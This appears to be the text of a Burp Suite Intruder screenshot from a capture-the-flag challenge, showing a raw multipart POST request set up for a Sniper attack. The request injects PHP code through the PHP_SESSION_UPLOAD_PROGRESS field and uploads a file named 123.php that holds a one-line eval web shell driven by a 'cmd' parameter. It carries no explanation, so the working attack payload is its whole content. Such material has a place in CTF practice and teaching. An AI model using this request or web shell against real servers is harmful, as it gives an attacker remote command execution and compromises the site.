 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 1355e83a-813f-42a0-a07d-3a1621b7f6c1.challenge.ctf.show:8080
3 Content-Length: 362
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySnH2WclVuBGuXnBb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundarySnH2WclVuBGuXnBb
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §123§<?php system('ls'); ?>
19 ------WebKitFormBoundarySnH2WclVuBGuXnBb
20 Content-Disposition: form-data; name="file"; filename="123.php"
21 Content-Type: application/octet-stream
22
23 <script language=php>eval($_POST['cmd']);</script>
24 ------WebKitFormBoundarySnH2WclVuBGuXnBb--